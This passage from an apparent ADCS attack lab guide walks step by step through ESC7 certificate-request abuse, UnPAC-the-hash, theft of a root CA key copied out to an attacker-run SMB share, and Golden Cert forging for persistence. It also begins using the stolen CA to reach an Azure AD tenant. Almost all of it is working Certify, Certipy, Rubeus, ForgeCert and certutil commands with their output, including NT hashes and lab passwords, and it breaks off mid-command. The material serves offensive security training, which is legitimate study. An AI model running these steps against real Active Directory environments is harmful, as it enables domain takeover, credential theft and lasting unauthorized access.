#### C:\ADCS\Tools> notepad C:\ADCS\Certs\esc7.pem

We will be using this fork (https://github.com/blackarrowsec/Certify) of Certify further on since this version of Certify contains added functionality like issuing certificates that are pending approval.

NOTE: This fork of Certify requires RSAT ADDS tools installed.

Since we have **ManageCA** and **ManageCertificates** access rights we can issue the failed certificate request as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify-esc7.exe issue /ca:CB-CA.CB.CORP\CB-CA
/id:69
[.....snip.....]
[*] Action: Issue a pending for approval certificate.
[*] Certificates Authority : CB-CA.CB.CORP\CB-CA
[*] Certificates Authority : 69
[*] Certificate issued!
Certify completed in 00:00:00.1300987
```

We can now retrieve the issued request with our Certificate Request ID.

C:\ADCS\Tools> C:\ADCS\Tools\Certify-esc7.exe download /ca:CB-CA.CB.CORP\CB-CA /id:69

```
[.....snip.....]
[*] Action: Download a Certificates
[*] Certificates Authority : CB-CA.CB.CORP\CB-CA
[*] Request ID : 69
[*] cert.pem :
----BEGIN CERTIFICATE-----
MIIFnjCCBIagAwIBAg[.....snip.....]
-----END CERTIFICATE-----
Certify completed in 00:00:00.0765482
```

Append the above certificate to C:\ADCS\Certs\esc7.pem and save the changes.



Now use openssl to convert it to a .pfx format using a password of choice (Passw0rd!) as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in
C:\ADCS\Certs\esc7.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider
v1.0" -export -out C:\ADCS\Certs\esc7.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
unable to write 'random state'
```

Finally use Rubeus's **asktgt** module to request a TGT for the Enterprise Admin - **internalcb\administrator** using the converted certificate.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc7.pfx /password:Passw0rd!
/domain:internalcb.corp /nowrap /ptt
[.....snip....]
[+] Ticket successfully imported!
ServiceName : krbtgt/internalcb.corp
ServiceRealm : INTERNALCB.CORP
UserName : administrator
UserRealm : INTERNALCB.CORP
[.....snip....]
```

Validate Enterprise Administrator privileges over the internalcb.corp domain using winrs as follows:

```
C:\ADCS\Tools> winrs -r:cbi-dc.internalcb.corp whoami internalcb\administrator
```

### **Enumeration using Linux**

#### **Finding Manage CA rights**

To begin enumerating on **cb-wsx** Ubuntu WSL using Certipy we need credentials or an imported TGT to authenticate to the domain. Before doing this connect to the **internalcb.corp** domain as showcased in the Windows section of this objective.

We can perform an UnPAC-the-hash to retrieve **internalcb\internaluser** NTLM credentials using the previously compromised **C:\ADCS\Certs\internaluser.p12** certificate. We can directly perform this since **C:\ADCS\Certs\internaluser.p12** isn't password protected.

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/internaluser.pl2' -domain 'internalcb.corp'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: internaluser@internalcb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'internaluser.ccache'
[*] Trying to retrieve NT hash for 'internaluser'
[*] Got hash for 'internaluser@internalcb.corp':
ad3b435b51404eeaad3b435b51404ee:6ca67841f08c8c73baf4d93ca16e7760
```

We can now use these hashes to authenticate and enumerate the CAs ACLs using Certipy's **find** module as follows:

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -u
internaluser@internalcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:6ca67841f08c8c73baf4d93ca16e7760' -stdout
[....snip....]
Certificate Authorities
  \cap
   CA Name
                                        : CB-CA
    DNS Name
                                        : cb-ca.cb.corp
   Certificate Subject
                                       : CN=CB-CA, DC=cb, DC=corp
   Certificate Serial Number
                                       : 51F5AA83C01B57B34635410A3738E79D
   Certificate Validity Start
                                       : 2023-01-11 12:46:01+00:00
    Certificate Validity End
                                       : 2028-01-11 12:56:01+00:00
   Web Enrollment
                                       : Enabled
    User Specified SAN
                                        : Disabled
```

```
Request Disposition
                                          : Issue
    Enforce Encryption for Requests : Disabled
    Permissions
                                            : INTERNALCB.CORP\Administrators
      Owner
      Access Rights
        Enroll
                                           : INTERNALCB.CORP\Authenticated Users
                                              INTERNALCB.CORP\internaluser
        ManageCertificates
                                           : S-1-5-21-2928296033-1822922359-
262865665-512
                                              S-1-5-21-2928296033-1822922359-
262865665-519
                                              INTERNALCB.CORP\Administrators
                                               INTERNALCB.CORP\internaluser
        ManageCa
                                            : S-1-5-21-2928296033-1822922359-
262865665-512
                                               S-1-5-21-2928296033-1822922359-
262865665-519
                                               INTERNALCB.CORP\Administrators
                                              INTERNALCB.CORP\internaluser
    [!] Vulnerabilities
      ESC7
                                         : 'INTERNALCB.CORP\\internaluser' has
dangerous permissions
      [.....]
      4
    Template Name
                                           : SubCA
    Display Name
                                           : Subordinate Certification Authority
    Certificate Authorities
                                           : CB-CA
                                            : True
    Enabled
    Client Authentication
                                           : True
   Any Purpose: TrueEnrollee Supplies Subject: TrueCertificate Name Flag: EnrolleeSuppliesSubjectEnrollment Flag: NonePrivate Key Flag: ExportableKeyRequires Manager Approval: FalseRequires Key Archival: FalseAuthorized Signatures Required: OValidity Period: 5 yearsRenewal Period: 6 weeks
    Enrollment Agent
                                           : True
    Minimum RSA Key Length
                                            : 2048
    Permissions
      Enrollment Permissions
                                 : S-1-5-21-2928296033-1822922359-
        Enrollment Rights
262865665-512
```

[.....snip....]

As shown above, we note that INTERNALCB\internaluser has ManageCertificates and ManageCA rights over the CB-CA CA and internalcb\Domain Admins have enrollment permissions over the SubCA template.

### **Abuse using Linux**

#### **Approve a failed request using ESC7**

Use Certipy to abuse SAN to request a certificate from the **SubCA** template as the Enterprise Admin - **internalcb\administrator** and use its SID (found in the Windows Section) with the **-extensionsid** parameter to bypass the Certificate-based authentication patch as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
internaluser@internalcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:6ca67841f08c8c73baf4d93ca16e7760' -target
cb-ca.cb.corp -ca 'CB-CA' -template SubCA -upn administrator@internalcb.corp
-extensionsid S-1-5-21-2177854049-4204292666-1463338204-500 -out
'/mnt/c/ADCS/Certs/esc7-certipy' -dc-ip 172.16.203.1
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 -
CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do
not allow the current user to enroll for this type of certificate.
[*] Request ID is 70
Would you like to save the private key? (y/N) y
[*] Saved private key to /mnt/c/ADCS/Certs/esc7-certipy.key
[-] Failed to request certificate
```

NOTE: Here -dc-ip is the IP Address of cbi-dc.internalcb.corp.

Save the private key when asked, in this case it is saved as /mnt/c/ADCS/Certs/esc7-certipy.key.

Next, with our **ManageCA** and **ManageCertificates** access rights we can issue the failed certificate request with the **ca** command by specifying the request ID in **-issue-request** parameter.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy ca -u
internaluser@internalcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:6ca67841f08c8c73baf4d93ca16e7760' -ca 'CB-
CA' -issue-request 70 -dc-ip 172.16.203.1 -target cb-ca.cb.corp
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

#### [\*] Successfully issued certificate

We can now retrieve the issued certificate with the **req** command by specifying the **-retrieve** parameter with our request ID.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
internaluser@internalcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:6ca67841f08c8c73baf4d93ca16e7760' -ca 'CB-
CA' -retrieve 70 -out '/mnt/c/ADCS/Certs/esc7-certipy' -dc-ip 172.16.203.1 -
target cb-ca.cb.corp
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 70
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@internalcb.corp'
```

```
[*] Certificate object SID is 'S-1-5-21-2177854049-4204292666-1463338204-500'
[!] Could not find matching private key. Saving certificate as PEM
[*] Saved certificate to '/mnt/c/ADCS/Certs/esc7-certipy.crt'
```

Combine and append esc7-certipy.crt to esc7-certipy.key and rename it esc7-certipy.pem as follows:

(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy\$ cd /mnt/c/ADCS/Certs

(certipy\_venv) wsluser@cb-wsx:/mnt/c/ADCS/Certs\$ cat /mnt/c/ADCS/Certs/esc7certipy.crt >> /mnt/c/ADCS/Certs/esc7-certipy.key

```
(certipy_venv) wsluser@cb-wsx:/mnt/c/ADCS/Certs$ rm /mnt/c/ADCS/Certs/esc7-
certipy.crt
```

(certipy\_venv) wsluser@cb-wsx:/mnt/c/ADCS/Certs\$ mv /mnt/c/ADCS/Certs/esc7certipy.key /mnt/c/ADCS/Certs/esc7-certipy.pem

Convert the .pem to a .pfx certificate using openssl as follows (Use a blank password).

```
(certipy_venv) wsluser@cb-wsx:/mnt/c/certs$ openssl pkcs12 -in
/mnt/c/ADCS/Certs/esc7-certipy.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out /mnt/c/ADCS/Certs/esc7-certipy.pfx
Enter Export Password:
Verifying - Enter Export Password:
```

It is now possible to use this certificate to perform an UnPAC-the-hash attack to retrieve the hash of the **internalcb.corp** administrator account as follows:

```
(certipy_venv) wsluser@cb-wsx:/mnt/c/ADCS/Certs$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc7-certipy.pfx' -domain internalcb.corp -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[.....snip.....]
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@internalcb.corp':
aad3b435b51404eeaad3b435b51404ee:a6080b9f11109586e9f51efa7e6304bd
```

# **Learning Objective 19**

• Find and compromise the RootCA certificate for **CB-CA** on **cbi-dc** and use it to forge certificates and perform a Golden Cert Attack.

### **Enumeration using Windows**

#### Finding a CA Certificate

From our previous objective we successfully gained VPN and Domain Admin access to **cbi-dc** as **internalcb\administrator** using **C:\ADCS\Certs\esc7.pfx**. Make sure to connect to the VPN the same way as in previous objectives to begin this objective.



Enumerating Domain Trusts for **internalcb.corp** we find that it has a Cross Forest BiDirectional Trust with **cb.corp**.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADTrust -Filter * -Server internalcb.corp
                          : BiDirectional
Direction
DisallowTransivity
                          : False
DistinguishedName
                          : CN=cb.corp,CN=System,DC=internalcb,DC=corp
ForestTransitive
                          : True
                          : False
IntraForest
IsTreeParent
                         : False
IsTreeRoot
                          : False

      Name
      : CD.COLP

      ObjectClass
      : trustedDomain

      : 04fbc885-1fcc-4fc8-96a1-d3c8d8c56fbb

SIDFilteringForestAware : False
```

| SIDFilteringQuarantined | : | False                 |
|-------------------------|---|-----------------------|
| Source                  | : | DC=internalcb,DC=corp |
| Target                  | : | cb.corp               |
| TGTDelegation           | : | False                 |
| TrustAttributes         | : | 8                     |
| TrustedPolicy           | : |                       |
| TrustingPolicy          | : |                       |
| TrustType               | : | Uplevel               |
| UplevelOnly             | : | False                 |
| UsesAESKeys             | : | False                 |
| UsesRC4Encryption       | : | False                 |
|                         |   |                       |
| PS C:\ADCS\Tools> exit  |   |                       |

Now use Rubeus to Pass-the-Cert as internalcb\administrator and then create a winrs session as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc7.pfx /password:Passw0rd!
/domain:internalcb.corp /nowrap /ptt
C:\ADCS\Tools> winrs -r:cbi-dc.internalcb.corp cmd.exe
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
```

```
C:\Users\Administrator> whoami
internalcb\administrator
```

Enumerating certificates in the Computer and User store we do not find any interesting certificates other than that for **internalcb\Administrator** and **cbi-dc\$**.

C:\Users\Administrator> certutil -user -store My

C:\Users\Administrator> certutil -store My

Let's try to enumerate CAs on **cbi-dc**.

C:\Users\Administrator> certutil -CAInfo

```
CertUtil: No local Certification Authority; use -config option
CertUtil: No more data is available.
```

Since there is no CA installed locally on the **cbi-dc** forest and there is a cross forest bidirectional trust with **cb.corp**, the **internalcb.corp** domain is most likely configured to use "Cross Forest Certificate Enrollment" from **cb-ca**.

We can now continue enumerating the CA / Root Stores for **cb-ca** - RootCA certificates.

Enumerating the **Trusted Root Certification Authorities Root** store on **cbi-dc**, we find the **cb-ca** - RootCA private key and certificate.

C:\Users\Administrator> certutil -store -enterprise Root

```
NotAfter: 1/11/2028 5:56 AM
Subject: CN=CB-CA, DC=copp
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(shal): 75e734ee4bb472bd99ff2e308de9b95eeaf80c3f
  Key Container = CB-CA
  Unique container name: 2ea5d0165c630bfb0ab1b134ba5d88aa_5fc51973-fd50-4bef-
818a-a07b73736e8f
  Provider = Microsoft Software Key Storage Provider
Private key is NOT plain text exportable
Signature test passed
CertUtil: -store command completed successfully.
```

Export the certificate as a .p12 with a password of choice (Passw0rd!) using CertUtil as follows:

C:\Users\Administrator> certutil -exportpfx -p "Passw0rd!" -enterprise Root 51f5aa83c01b57b34635410a3738e79d C:\Users\Public\CB-CA.p12

```
Root "Trusted Root Certification Authorities"
Serial Number: 51f5aa83c01b57b34635410a3738e79d
Issuer: CN=CB-CA, DC=cb, DC=corp
NotBefore: 1/11/2023 5:46 AM
NotAfter: 1/11/2028 5:56 AM
Subject: CN=CB-CA, DC=cb, DC=corp
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(shal): 75e734ee4bb472bd99ff2e308de9b95eeaf80c3f
  Key Container = CB-CA
  Unique container name: 2ea5d0165c630bfb0ab1b134ba5d88aa 5fc51973-fd50-4bef-
818a-a07b73736e8f
  Provider = Microsoft Software Key Storage Provider
Private key is NOT plain text exportable
Signature test passed
CertUtil: -exportPFX command completed successfully.
```

To exfiltrate this certificate set up a **testshare\$** using WSL (hosted at **C:\ADCS\Certs**) similar to the previous objectives.

```
wsluser@cb-wsx:$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@cb-wsx:~$ cd /opt/Tools/impacket
root@cb-wsx:/opt/Tools/impacket# source impacket_venv/bin/activate
(impacket_venv) root@cb-wsx:/opt/Tools/impacket#
/opt/Tools/impacket/examples/smbserver.py -smb2support testshare
/mnt/c/ADCS/Certs/
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
```

```
[*] Config file parsed
[*] Config file parsed
```

Finally, back in the Session 1, cleanup and copy the C:\Users\Public\CB-CA.pfx to our target testshare\$ as follows:

```
C:\Users\Administrator> copy C:\Users\Public\CB-CA.p12
\\172.16.100.x\testshare
```

```
C:\Users\Administrator> del C:\Users\Public\*.p12
```

C:\Users\Administrator> **exit** Terminate batch job (Y/N)? **Y** 

#### **Abuse using Windows**

#### **Forge Certificates using a Root CA**

Now that we have the **cb-ca** - RootCA certificate, we can forge a certificate using ForgeCert for any domain user / computer to maintain persistence.

In this case we forge it for the Enterprise Administrator - **cb\Administrator**. T

```
C:\ADCS\Tools> C:\ADCS\Tools\ForgeCert\ForgeCert.exe --CaCertPath
"C:\ADCS\Certs\CB-CA.p12" --CaCertPassword "Passw0rd!" --Subject
"CN=Administrator, CN=Users, DC=cb, DC=corp" --SubjectAltName
administrator@cb.corp --NewCertPath "C:\ADCS\Certs\forged-ea.pfx" --
NewCertPassword "Passw0rd!"
CA Certificate Information:
  Subject:CN=CB-CA, DC=cb, DC=corpIssuer:CN=CB-CA, DC=cb, DC=corp
                    CN=CB-CA, DC=cb, DC=corp
  Start Date: 1/11/2023 4:46:01 AM
  End Date:
                   1/11/2028 4:56:01 AM

        Thumbprint:
        75E734EE4BB472BD99FF2E308DE9B95EEAF80C3F

        Serial:
        51F5AA83C01B57B34635410A3738E79D

Forged Certificate Information:
  Subject: DC=corp, DC=cb, CN=Users, CN=Administrator
  SubjectAltName: administrator@cb.corp
  Issuer: CN=CB-CA, DC=cb, DC=corp
Start Date: 6/5/2023 7:19:15 AM
End Date: 6/5/2024 7:19:15 AM
  Thumbprint: C7313C07F642A667A652749475292E3962F58588
                     64BFF96FA119A317206AEE1CB6B47838
  Serial:
```

Done. Saved forged certificate to C:\ADCS\Certs\forged-ea.pfx with the password "Passw0rd!"

Enumerate the SID for Enterprise Administrator for cb.corp.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Get-ADUser -Identity Administrator -Server cb.corp
```

| DistinguishedName | : | CN=Administrator,CN=Users,DC=cb,DC=corp      |
|-------------------|---|----------------------------------------------|
| Enabled           | : | True                                         |
| GivenName         | : |                                              |
| Name              | : | Administrator                                |
| ObjectClass       | : | user                                         |
| ObjectGUID        | : | eae705f9-ea02-4ea9-88eb-5918e0ecbfa1         |
| SamAccountName    | : | Administrator                                |
| SID               | : | s-1-5-21-2928296033-1822922359-262865665-500 |
| Surname           | : |                                              |
| UserPrincipalName | : |                                              |
|                   |   |                                              |
| PS C:\ADCS\Tools> | e | <b>kit</b>                                   |

Now since the latest Certificate-based authentication patches with the "StrongCertificateBindingEnforcement" registry key is enabled (2), we can use Certify with the **/sidextension** parameter using the above generated certificate.

We will enroll in a template like User or Administrator that permits Client Authentication.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:User /onbehalfof:cb\administrator
/enrollcert:"C:\ADCS\Certs\forged-ea.pfx" /enrollcertpw:"Passw0rd!"
/domain:cb.corp /dc:cb-ca.cb.corp /sidextension:S-1-5-21-2928296033-
1822922359-262865665-500
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] Template
                          : User
[*] On Behalf Of
                          : cb\administrator
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
[*] CA Response
                         : The certificate had been issued.
[*] Request ID
                          : 73
[*] cert.pem :
----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCA[....snip....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:10.4782082
```

Save the certificate and private key pair as C:\ADCS\Certs\forged-ea-sidfix.pem and convert it to a pfx using openssl as follows:

C:\ADCS\Tools> notepad C:\ADCS\Certs\forged-ea-sidfix.pem

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

"C:\ADCS\Certs\forged-ea-sidfix.pem" -keyex -CSP "Microsoft Enhanced

Cryptographic Provider v1.0" -export -out "C:\ADCS\Certs\forged-ea-

sidfix.pfx"

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!

unable to write 'random state'
```

Finally, we can perform either of the following:

- Use Rubeus to request a TGT for **cb\administrator** using the above certificate for authentication.
- Use Certipy to perform UnPAC-the-hash
- Use PasstheCert tool to authenticate using Schannel (LDAP) and set up a misconfiguration such as RBCD / DCSync.

In this case we abuse the first scenario using Rubeus.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\forged-ea-sidfix.pfx /domain:cb.corp /dc:cb-
ca.cb.corp /password:Passw0rd! /nowrap /ptt
[....snip....]
[+] Ticket successfully imported!
ServiceName : krbtgt/cb.corp
ServiceRealm : CB.CORP
UserName : administrator
UserRealm : CB.CORP
[....snip....]
```

Validate Enterprise Administrator privileges over the **cb.corp** domain.

```
C:\ADCS\Tools> winrs -r:cb-ca.cb.corp whoami
cb\administrator
```

### **Domain Persistence using Windows**

#### **DPERSIST1**

It is possible to maintain persistence over the forest root – **cb.corp** the same way as showcased above by using the **CB-CA.p12** certificate to forge any certificates for any domain principal for as long as the **CB-CA.p12** certificate expires / changes.

### **Abuse using Linux**

#### **Forge Certificates using a Root CA**

Since we already have our RootCA exfiltrated over to C:\ADCS\Certs\CB-CA.p12 in the Windows Section, we will use this certificate to forge certificates.

In this case we forge a certificate for the Enterprise Administrator - **cb\Administrator** using the - **extensionsid** parameter to bypass the Certificate-based Authentication patch. We first need to remove password protection from the **CB-CA.p12** file as follows:

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy cert -pfx
'/mnt/c/ADCS/Certs/CB-CA.p12' -password "Passw0rd!" -export -out
'/mnt/c/ADCS/Certs/CB-CA-certipy.p12'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Writing PFX to '/mnt/c/ADCS/Certs/CB-CA-certipy.p12'
```

We can now forge the certificate for **cb\Administrator** with the SIDExtension check to bypass the Certificate-based authentication patch as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy forge -ca-pfx
'/mnt/c/ADCS/Certs/CB-CA-certipy.p12' -upn administrator@cb.corp -subject
'CN=Administrator,CN=Users,DC=cb,DC=corp' -out '/mnt/c/ADCS/Certs/forged-ea-
certipy.pfx' -extensionsid S-1-5-21-2928296033-1822922359-262865665-500
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

[\*] Saved forged certificate and private key to '/mnt/c/ADCS/Certs/forged-eacertipy.pfx'

We can now use this certificate to remotely authenticate and perform an UnPAC-the-hash as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/forged-ea-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@cb.corp':
aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e6ad0c3
```

# **Learning Objective 20**

- Enumerate a target user in the **cb.corp** forest that can be used for CBA to **certbulk.onmicrosoft.com** Azure AD tenant.
- Use the previously compromised RootCA to forge an admin certificate for the above enumerated user and access **certbulk.onmicrosoft.com** tenant.
- Using Azure Portal access, extract secrets from a Key Vault in the target tenant.

### **Enumeration using Windows**

#### **Finding an Azure AD Environment**

Enumerating **cb.corp** users using the AD Module we find an interesting user named **cb\cloudadmin**.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADUser -Filter * -Server cb.corp | select
SamAccountName
SamAccountName
_____
Administrator
Guest
krbtqt
CERTBULK$
certstore
mgmtadmin
cloudadmin
INTERNALCB$
```

Further enumerating the **cb\clouadmin** user we find that the "Description" attribute states that this user is a Cloud admin to the Azure AD tenant: **certbulk.onmicrosoft.com** and the Azure AD User UPN seems to be **cloudadmin@certbulk.onmicrosoft.com**.

```
PS C:\ADCS\Tools> Get-ADUser -Identity cloudadmin -Properties * -Server
cb.corp
[....snip....]
CN : cloudadmin
codePage : 0
Company :
CompoundIdentitySupported : {}
```

| :                                      |
|----------------------------------------|
| : 0                                    |
| : 5/1/2023 2:16:07 AM                  |
| : 5/1/2023 2:16:07 AM                  |
| :                                      |
| :                                      |
| : Azure AD admin -                     |
|                                        |
| : cloudadmin                           |
| : CN=cloudadmin,CN=Users,DC=cb,DC=corp |
|                                        |
|                                        |
|                                        |

PS C:\ADCS\Tools> exit

### **Abuse using Windows**

Privilege Escalation to Azure AD using Compromised RootCA with CBA

From the previous objective we have access to the compromised Root CA certificate - C:\ADCS\Certs\CB-CA.p12 (Objective-19) for cb-ca.cb.corp\CB-CA.

Now that we know that an Azure tenant exists: **certbulk.onmicrosoft.com** with **cloudadmin@certbulk.onmicrosoft.com** as an Azure AD user, we can attempt to forge a certificate using the compromised **CB-CA.p12** Root CA Certificate (assuming that this Root CA is trusted for CBA in the target Azure Environment).

NOTE: We are only making an assumption that a user **cloudadmin@certbulk.onmicrosoft.com** exists in the target tenant. There is no Hybrid Identity in use here and we are merely trying.

Begin by extracting the private key from the .p12 format to a .key format using Openssl. Use the same import password – **Passw0rd!** as the export password for the .pem private key pass phrase.

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in C:\ADCS\Certs\CB-
CA.p12 -nocerts -out C:\ADCS\Certs\CB-CA.key
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Import Password: PasswOrd!
MAC verified OK
Enter PEM pass phrase: PasswOrd!
Verifying - Enter PEM pass phrase: PasswOrd!
```

Next perform the same to extract the certificate into a .crt format using openssl (Only Import Password required - **Passw0rd!**).

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in C:\ADCS\Certs\CB-
CA.p12 -clcerts -nokeys -out C:\ADCS\Certs\CB-CA.crt
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Import Password: Passw0rd!
MAC verified OK
```

Now create a new folder along with the necessary files to store all CA related configuration files / certificates needed for this objective: C:\ADCS\Certs\CA.

```
C:\ADCS\Tools> mkdir C:\ADCS\Certs\CA
C:\ADCS\Tools> cd C:\ADCS\Certs\CA
C:\ADCS\Certs\CA> mkdir C:\ADCS\Certs\CA\ca
C:\ADCS\Certs\CA> cd C:\ADCS\Certs\CA\ca
C:\ADCS\Certs\CA\ca> mkdir ca.db.certs
C:\ADCS\Certs\CA\ca> copy NUL ca.db.index
    1 file(s) copied.
C:\ADCS\Certs\CA\ca> echo 1336>C:\ADCS\Certs\CA\ca\ca\ca.db.serial
C:\ADCS\Certs\CA\ca> cd ..
```

Now copy the C:\ADCS\Certs\CB-CA.key and C:\ADCS\Certs\CB-CA.crt file to C:\ADCS\Certs\CA\ca as follows:

```
C:\ADCS\Certs\CA> copy C:\ADCS\Certs\CB-CA.key C:\ADCS\Certs\CA\ca\ca.key
